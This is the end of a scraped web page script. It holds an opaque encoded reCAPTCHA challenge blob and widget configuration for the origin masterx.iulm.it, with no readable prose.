1awrrDvT7DoHfDusOmwoM/[base64]/DicODUsOKQMOJwo7ClsKFYBnCgMObw6IdRHvCiMOlSsKOK8OBS8OsaULCpwjDrUPDkRUOAkoaZnQOw4YKw5HCqSDDnMKxeDYwNwPDhMKvw5gaw79EUyrDucOqwrrDgcOJwq7Cp27Dv8KIw4gRwrrDqMKxw65DJx/DrsK5R8KZO8Kcb8K6KsK0bMKbLAVcQR3CgEHCvsOoTXnDucK4w7bCg8OJw53CqUDCuywqw4/CpHERWQfDvnQXw5fCh0fCiAUmclLDuFl7DsKjw645I3TDssOVBMOHwrbChcKOwrDCtsO7woAewrpVwozChAAPGFkAOMKNwptgw7tGwrUPwpDCs8O+NMKZIsOCfmxuaF41wpp5csKHIsOETMOZw6E3w7sew6/CvjxYU8Oyw5TCnsO/wqYnwoPCpVjDqsKZQcKhLF82VFDCnMOuw73DmcKDwoHCoBbDiWg1wrVHRcKiwpLDjDHCpMK/T8KBfhbCk8OEYGclwqXDvsKBfUvCgxUOw7DDoU8BcFBCRB1twrJEIgBow63Dg1dCfj7Dmm7CrMKjw7lOw6TCk8OaAcOmw4YiwqvCrz1WwqHDuEPCr1Jzw61cw7luPMO6cMKJasKfwrdcw4vCjnRRwpjDizpjw48nw4lDDsOcw6wOPMKNDcKywoRPCsKcJXTChy/CoMKmw6oZLMO8w5PDhV/DtMK9bMOhHsKvwpQnB3lJw6RnwpbCtsO2woRPw6tsPWsZeCHDs8O0McKYw5/[base64]/[base64]/CqSXDh8OOR0x7w7BbwqM5Q8K/[base64]/Dh8KwKxjDg8KaSEFKw73Cpzw9wpQ+QnEaw4jDgcO6wrTDncKgZ8OAwr7CmsOcXcOrS8OeAMOfwq4BFcOrKsKhEMOxHnjCinjCl2PDpMOXIirCtcK8eErDhMO7FcKVUsKUB8OiwqzDqR3DncOGw5U8E8KmTsO/[base64]/[base64]/dDnDmXrDsmM1w4FlLsOLwrp2BcOHw7MPSMKyHsOqwpMIw71AeDLCkMK6aB/DmiTCjzjCpcK2CMOawpAYwo/DlwhGHhY0w5Nvw7cgdsKIVlDDsTh9ZnHDkMOqwp9scMKlb8KfwrRbVsOcw5FOFDg/wp/DjcKkGHHDncO4wqnDq8KadSF3w4ZvFR1YJSXCrC9wB3IHw7DDhVUVTkxqWcOzwqXDucKowqbDhUYgEHvCi8OPF8KmIsKaw7fDpmRLw4gXcwDDi04+w5DCtXsUw7HCjnnCmMOLacKxw7g7w51Xwr88woJswp1fwqDCiz4AUMO0esO1Jg/CmGjCrjsIfAE/wqcUw44Ow4FWw6cyw4jCssOCXsK3wqbDritSw6A8wobCnScZwppFw6/DrMOGHRPDgwFMPMKBwoFmw5AKwr3Cr17Dn8Kqw7g7PUt5wpgmw555wpRzEXsrw4bDq8KPC8OSwrjCtXkiwqA6Rixbw4nCkcKFw5FMw7zChxwKw4nCky99TMKUS8OUw7/ClGxDwrXCtgQfHUfCrz4Jw706w6jDtTJowrcvFhDCkcKgwqTCvXTDiMOkw64HVcOgZcK2aRt/[base64]/DsQ4pcxLCuB7CiMOqW1dVw4htw7YhAcO1DBNZw4PDhcOHw4I6w4jCiWTDhsOqfjF/[base64]/CklNswrdOQcK/w4bDlMOOEFE7w4fDllvClcOyAUzDlcK8wqLDq8OAwrXDphvDqcKew57Cp3VdH1oCFjZRWMK9HnQQcSF0Kw7CjjTDgFhWwpPDuRZ+EMOTw585wpTDuRvDjy3DlMK/wrtDB0sWZsO9Zj/CoMO5LA3CgMObw7xowpI2AcKyw7pbWMO9RnB8TsOiw4bDti9Kw57CqTDDh0/Cn3PDrsOjwq4+w7rDowTDrAREw6VmwqzDlcO5wrUsM1fDscK6fmYtY34QwrtmEyjCo8K9eMOCDktDw5Q/[base64]/Djg/[base64]/Crl/Csy7DmMKTwpjCrsOlwoYwwocsScOGTcK2PxUnwrx8wr9RFzzDh8OJCwlTwrzDkn3CsgbCg2nCsQ7CvcOlw4J3wqIIw5kyZ0LClzvDnB3DicOabTYXc8OEBWkkEVrDsX07TgXCoEVsDMOYwoIVABoXcTDDvcK5LUZgwrnCtQjDnsOqw5MTEG/DtsOXI2jDoDgETMKsTG0Rw4rDmHbCusKTw41OwrwMIsO9Q2HCtsK8wpx+Xl3DocK0QyHDscK/V8OEwpHChjAHwoHCv0VEwrEBFMOvbGvCmk7Ds0/Co8KNDMO+wpgKc8O9HsOpAcOSKcKtTHTChD9TeMO+Z8OidhQvwqrDg8OlwpsBKcK/TVjDlMOZw77CoX4uasOOwoZvwqIEw6bCg0sfGsK3woJiNMOmwqgJd1tUw6/DvcK1DMKzwqPDlsKdAcKkFB3Ck8Oywo9KwobDnsKiwrrDqcKXbsOhKgsRw7IWbcKOT8ObTxYAwoUMKgLDuWgpMEkHw4rCjMKnwpBkwrLDicOfBwHCpgzCgsKKGcOfw6/CqErCi8OLPMOKBsOWS25Uw6gjYsKyEMOVPcKfw6nDqGvDgMK8w5I4AcK2PU7Dll9Nwr0xSMO/PwRhbMOzwoxgVULCgVbDkTnChznChWZiwpYJw57DriPCk2Atwo53w5fCkS/Du8O1dgfCmV/[base64]/Do3J+w7NZw4XCt8Opw4FYVcK5AMOUw7vDisOzY8OrwpDDnkHDr3HCqTjDgWhAw5F7W8KIw6ghYWo2w7/DjnZmGRTDhjPDqMONTkNTw7HChyHDsV4cw6NiwqnCtcOywro/f8KbZsKxBcOcw7oPwpfChDsyHMKpFsKMwoXCmsO4woPDi8KjacKPw6vCmsOrw6fCt8Kuw6oxwoZjQg8qIcKhw5HDosKuPkJpT0RHwpszP2HCv8OADMOJw5zCm8K2w4PDl8OIJsOkWCbDusKWQcOpQgbDqcKXwrREwpnDmsOyw6fDuA/Ch1TDmsKJWwLDplzDhXN/worCsMOJw78qwqzCvsKHD8KzwoHCj8Kcwq1WdcK3w4/DpSLDggLDkz3DmBHDkMKySMOdwqLDvsOcw6fDosOzw4bDp0PDuMOSeMOrcxjCi8K1LsKZw60DAERMBsO/WsKBfQ0Fb1zDg8Kfwr7DvcO0woFww7cDOHbCgnrDn2vDgsO9wp/Drm4Zw6VdSjs3wqLDqzDDvilrBHjDqS1Ww5LDhiTCv8K7wonDszXCh8OJw4pnw4IgwpdEwr7Cj8OSw5bCuGN6EgF+aRgPwrrDjsOQwobCscKLwqzDvkHCsScXbQhXL8KOBV/[base64]/DhBjDm14Mw6vDr8O1EDbCu8OWU8OBelEUKRPDhBRgwoUiwrrCny3DtCs1wpnDjcKzRcKmOMKrwrPDqsOkw6F8JsKQNcKPAEPCrRrDqH8xMgnChcOJwro8X1h9w5/Dql0qUzfCn0kxCsKyVHUDw5vClQXCjUMrw4BGwq9MPxnDjsKDKnwnKRN9w5LDpjFxwrzCksKaWyLCrcKmwqHDjkHDoDnCl8KswpzCsMKWw4s8McO6wqzCp2/CkXnChFrCgSNNwpdGwqjDrhbDlE1nG8OdRMKyw7EVw7VlNiXCujQxwpxMLcKPHi1qw54Jwqpfwo9Ow7rDoMOyw4vDpcKgwpomw49Rw67DlcKleBvCr8OREcOUwrdRacOfTwkQw49Dw67CpcKMByxCwoMFw5XDg09gwq54EXAABMKGWyzCnMK/w73DokDDnDcCdlkHIcK8RsOXwpHDhRwAWULCt8OgI8OZX0JLOgRvwq3CmHAMHCspwp3DsMOaw4J9wp7Dk0IdSyMHw5/[base64]/[base64]/[base64]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[base64]/CvlbDiSB9JUFiE8OgLsK+w7ksIhvDi8KCw5/Cr8KHMFfDjjbCqsOfEsOLOi/ChMKjw6MDw6Y9wo7DgWsUw6nCjBPCp8KcwqdMBRVVwq0owpjCicO8ISPDmRbCnMKJQ8O6TFMFwqHDnj/CoSJca8Oqw4oNXMOAeQ9+wqk/I8OGWsKlJsOADx1nwpo0woTCqMO+wpjDocK9wp5KwrzCssKaS8OiOsOBJ37DpmHDskjCvE0Jw5bDp8OBw4kKwpbCpMKDE8OJwrRSwp/ClMKvw53Dj8OZwoHDqH7DjRnCgGoZdsKyXMKHfCFUw5YPwppPw7zCu8O4AErDiHtYC8KnSwnDqB4uDsKbw5vDn8Otw4PDjsORLlLCucKGw44dw73DrF/DtRQGwr3Dj2kfwpbChsKjeMKNwpDDncK6NS8YwrfCpk8HGsO1wr8pXMOpw70eCnFUKMOhA8K2VkzDhQFRwqULw4XDtcK5wpIFV8OUw4LCi8KCwpbDl2nDo3VVwo/Cs8OBwrLCm8OQTsKYw54uClkSdcO6w7vDoTk5AUvCvsOUTStew7HDgwFzwqFJTMKxHcKiSsO5EjsnPsO/w6jClFEDw7cMb8Kmwr0Ja2nCkMO4wqbCn8OpScO+WX7DqTlzwowaw418NgrDhcKDPMOFwoooR8K1dFHCj8KhwqjCji19w6lWWMKSwoREbsKwSVpyw4gdwrDCrcOxwoxmwrsQw4U7e2vCnsK1wprCh8O/w5ovPsOQw6fDkm8Hwo7DucOxwrXDmH08MMKhwrckHzkTK8Ofw5LDkcKKwoJhRjFvw4Aaw4zClTDCghFdcMOtw7DCiAfCkMKSOMOnYMO2wpZ9wpJgOxVaw5/CplnCrsOHLMO7w4p8w5F/OsOJwr9YworCiT9YO0FQW2lCw71gfcKwwpV4w7nDv8OUw4sXw4fCplnCicKdwrTDujTDijIdw54CF1bDi2lTw6/DiW3CjCDCuMOdwpvCpsKtCMKUwo5gwrQVW15bQ0tEw6Nbw4HDq1jDgsODwrXCp8KnwqTDqcKYMXFgFiA0G0R1IUnDmsKBwqskw69yBsKAS8OJw6nCscORPsObwpHCk2ssGcOAS0nCs18uw5rDgwPCuU0rSMO8w6EcwqzCkAl/HSfDpMKQwpEVX8KUw5TDv8OjZsK7wp8CXUrCu0zDq0Fqw4rCggZ6R8KgRSLDqw8Yw5hBeMOgNcO1KsOSQUApwpgOwqFJwrAMw75jw53DtSEndngaAMK/w7pEasKjwrzDgcONTsKLwqDDoiNfPcOXN8KYSn/CjAFlwrNBw5LClXtKQD16w4nDvVwjwrZTP8KeJ8KgNQsJLRhGwrrCu1xBwrDCt2vDqHDDt8KObG3DkA53QMOHwqtqwo1eHMKgTHsea8Koa8KWw6wMw44pKFdDS8KiwrjChsK0EsODGiLCpMKmAcKVwpLDqcKqw5cXw5LDn8OFwqdJUTM/wq7DmsOAQnTDvcOfQsOwwrlwXsOrc15fZSrDq8KuSsKSwpvCvsOLfFPCpybDmVnCgyR+b8OMCsKFwrzDsMOswrNuwqRMIkhnMsOiwr0bDMKxES/DmMKeaG/[base64]/wrkow4XDhMONw4cUXcKTwrrCs8OTd2nCo8KQwp1Pw5pgwp9DGMKpwq50w5ltUgvDgB7CqsKew4ojw4Jnw4TCgcKjFsKeUQbDocKGFsOpEEHCmsK6PhXDs1IOc0DCoyTDiFYGY8OqFsK/w7/[base64]/DhnvDrMOEEMOfJAgrK2RFYcOew7jDlX1RHgHDqMO/wrDDlMKMXcOaw5R6ZR/CnMO8bT4SwoTCssO7w4Nyw7gDw4vDmMO3S30CTMORFMOPw6jCvMOLdcK0w5M8FcKYwpzDigIAKsKYT8OfXsOid8KOBxLDg8OrOWM/MTdiwpFuR0N7f8ONwpd7eFVww6MVwrjCvCjDuxVmwqVPWQ/ChMKxwoIgFsO2wrQvwpHDokjCpBd/IAXCrcK1EcKjGGrDtALDrzw0w6jClkpwL8KnwphjS2zDmMOvwqbDmMOAw7LCocOzVcOZTMOkUMOpYsO8wp9yVcKBcB8XwrfDpFTDt8K6RcOXw75iXsO5TMK4w4oHw5Eqwp/DnsKMeC3CuCPDlQMgwpLCuG3DrMOhYcOOwqk5QMK2GhBGw5EIX8OhV2MDfQMYwpHCscKtwrrCgVwoBMKHw7MWYm/DnRZOf8OdTMOWwooEwpUfw4pewr3CqsOIMMKpDMKnwqTDpBrDnX4Sw6DCrsKsXcKfUcOTRsK4asOoBMODGcOgInJvQcK9e1lzSgBtwrNuaMODwpPCnsK/wprClkDDqz7DksORU8OWe2U3wroWI29sHcKMwqApM8Odwo3CgMOxMV06VMKewq7Cu3pwwp3CuzrCuSoGw41oEj0jw67Dsi9jJXjCrxRlw63CpwjCkXxJw5RgEMOLw6nDpgbDkcKyw5MXwq/CkFkUwqxRZMKkI8KZWsOYaE3DvFh+L0hlB8OYXnUWw63CnRzDkcKnw6LDqMKReBlww45sw5IEYFojwrDDiz7Cp8O0EFTClW7Clm/DgcOALU8ESCsZwpPDgsOzPMKww4LCiMKoN8O2dcOUGUHCucOjMwbCpsOGK1pnw5k1ZhYawo0EwrYgKsOewocww7fDicOxwrY3TW/CkHEwES/DswbCuMKNw5zCgMOVMsObw6nDoAlwwoFGTcKlw6FIVUfDp8KlCcKswo8hwqByBmoTYcKlw6LCn8OBNcKyIMOHwprClSMmw7DCt8KMO8KKCxHDnmo8w6zDt8Kmw7bDhsKgw6U+A8O6w5pEA8K/EQA9wq/[base64]/[base64]/[base64]/CtcKkw5p/OMOYfsKiamzCtcOTUsK7wqE0PEo6BcKhwphdw7hSPMKECMKEw6PCmzPCicKGIcOBTF7DgcOhW8K+GsKEw6N8wpTCksO+bxgATcOFcxI5w7M9w69/AnUYRcOwFRVOc8KlAg3Co1rCnMKyw69Cw4nCu8KDw7bCmMKWeGsLwo5tb8KlJhXDgMKjwp5MYgh+wo/[base64]/HcOcw75ew7E2fgnDp8OhwrPDoThNw7LCnEQsw4rDgVQ6woTDhERbwrU+M3bCmUbDhMObwqrCs8Kawrh5w7XChcKPcwbDp8KvVsKywpZ3wpMOw4TCtzU4wrwIwqTDtypQw4zCp8O3wrhnez/[base64]/CpMOtw5vComzDisOhWcObI8KZwqkDY8OJdgoSdHF9WCnDhg3Dk8K3I8KWw6jCssO6WivCrsKsaw7DtMKeATs7JMKUX8Ogwq/DkT/DmsK8w4nDtsO5w5HDj0dYDDkgwop/UDLDiMKBwowZwpQGw54pw6jDtMKlEnk6w4VTw7bCjUjDrsOFPMOHI8O+w6TDq8KyY1IZwpEJWFoVHsKVw73ChRfDm8K6woIkE8KBEhslw7DDl1/DqB/Cl2LCh8Odwp8yZcOowq7DqcOsd8Ocw7p0wqzCmjPDoMOEZMOrwp1xw4cZXRgNw4HDlMKcTXEFwppIw5PCvWpmwqkXBmBtw5Ikw77CksOvJRNudSzDrsKaw6FNb8OxwoHDtcOoR8KkPsOlV8K+NAfDmsKFw4/DhsKwDE9SMEjCmls7wqjCmhHDrsO/EsOVUMK/TEkJFMKgwozCl8Kjw6N3c8OCOMOCJsOUPsOJw68dw6YTwq7Cgwhaw5/CknJxw67CiilBwrTCkUB+KWB+V8Orw6c9DcOXFMO1R8KFIcOEbTIywqRFVwjDqcK+w7PCkjvDsw8Jw4IPbsO/AsK/w7fDhkcdAMOawp/CumJ3w5PDmcK1wotiw4/DlsKULjvCisKUQHwgw6/[base64]/CuQPCsigawpowC8OLJSlWwp5tAVTDusKTw49Pwrp3ZHzDm2sUfcKrw5J9JsO/ORHCgcKcwqrCty/CgsOdw4Riw4dPA8OFL8KPwpfDs8Kvb0HCicOsw6/DlMOKDCjDtl/DpToCwqYzw7bDm8OlQxTCiTjCv8OMdAnChsOSw5IEPcOgw4s5wp8EFjYcVcKMLXvCh8O4w4R+w4zCpsKUw7AJARrDu23CuxpWw5UmwqI0NwQpw7FYYnTDsS8Mw6jDoMOLVBp8wpB9w4UOwrjDs1rCpDLChcOKw5nDn8KiIVB/NsK3wqvDiQ3CvwAhJMOeM8Ohw41OIMOHwpjDlcKCw6XDrMKrNiFYZTPDhlzCisO6wojCpzIqw6HCoMOAH3XCosKJdcOUIsO3wp/Dh3LCsAVIen3Cr2kewrTChy1jXsKPF8K+NmvDjl3CrFwXSsO/BcOhwp3CrnUuw57CgcKMw6d3LT7Dh31MODzDmA8XwrfDpEDCrE/CnhAFwqcEwqDCpGF6Mmc0ecKKEmopZcOYwpkPwrdrwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ciAGD0esx49v87VmGn+yb7DwMbM8n4+rjZDK0zyoyUE\\u003d\x22,1,0,null,1,1768714756435,0,0,[50,193,73],null,[51,207,147,176],\x22RC-8V0Hl2blAtcQrA\x22,null,null,null,null,null,\x220dAFcWeA7h2DwjrhBIB86MIfoBFxX33UPIMTT_vUGy5BpqxH5cuyWP2bTvkJkaDHwkGX6HPn30eR9PcJ7SgH76Pz8bR3v6oExoLw\x22,1768797556557]");
    </script></body></html>